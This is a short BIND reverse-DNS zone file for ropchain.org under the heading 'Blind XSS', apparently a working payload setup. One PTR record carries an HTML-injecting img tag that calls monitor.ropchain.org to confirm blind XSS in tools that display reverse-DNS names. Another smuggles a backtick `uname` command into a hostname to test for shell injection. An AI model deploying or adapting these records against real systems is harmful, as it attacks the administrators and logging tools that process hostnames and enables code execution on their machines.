 Blind XSS
$TTL 3600
@ IN SOA ns1.ropchain.org. admin.ropchain.org. (
2014011417 ;serial
14400 ;refresh
3600 ;retry
604800 ;expire
10800 ;minimum
)
@ IN NS ns1.ropchain.org.
@ IN NS ns2.ropchain.org.
1 IN PTR ropchain.org.
210 IN PTR f"><img/src=http://monitor.ropchain.org/xss.gif>f.x.uid0.pl.
211 IN PTR a`uname`a.x.uid0.pl.
212 IN PTR ropchain.org.
 